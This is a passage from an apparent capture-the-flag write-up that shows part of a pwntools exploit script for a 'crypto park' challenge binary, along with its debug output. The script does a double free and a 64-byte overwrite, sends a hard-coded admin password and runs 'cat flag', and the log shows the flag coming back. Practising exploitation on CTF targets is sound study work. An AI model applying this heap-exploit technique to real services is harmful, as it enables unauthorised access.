 95 admin(payload)
96
97 add(0)
98 f(10)
99 f(10)
100
101 add(1)
102 free(1)
103 free(1)
104 add(2)
105
106 payload = 'B'*0x40
107 edit(2,payload)
108
109 payload = 'flappybird666666'
110 game2(payload)
111
112 p.sendline('cat flag')
113
114 # gdb.attach(p)
115
116 addr = p.recvuntil('\n')
117 print addr
118 # p.intera
abc addr
[DEBUG] Sent 0x2 bytes:
'2\n'
[DEBUG] Received 0x1 bytes:
'\n'
[DEBUG] Received 0x10 bytes:
'Input the note:\n'
[DEBUG] Sent 0x41 bytes:
'BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB\n'
[DEBUG] Received 0xd bytes:
'Edit success!'
[DEBUG] Received 0x8e bytes:
'\n'
'===  Welcome to crypto park ===\n'
'1.play\n'
'2.run\n'
'3.park\n'
'4.play crypto1\n'
'5.leave comment to the admin\n'
'6.play crypto2\n'
'7.play crypto3\n'
'8.exit\n'
'Choice:\n'
[DEBUG] Sent 0x2 bytes:
'6\n'
[DEBUG] Received 0x12 bytes:
'Are you the admin?'
[DEBUG] Sent 0x11 bytes:
'flappybird666666\n'
[DEBUG] Sent 0x9 bytes:
'cat flag\n'
[*] Switching to interactive mode
[DEBUG] Received 0x10 bytes:
'\n'
'You are admin!\n'
You are admin!
[DEBUG] Received 0x3d bytes:
'VaysFKm3yqAQDkwbKbmn6QhS8NAW5wrDJCFkut5CEBTVdXmDu4SGNhuRcmxv\n'
VaysFKm3yqAQDkwbKbmn6QhS8NAW5wrDJCFkut5CEBTVdXmDu4SGNhuRcmxv
[*] Got EOF while reading in interactive
$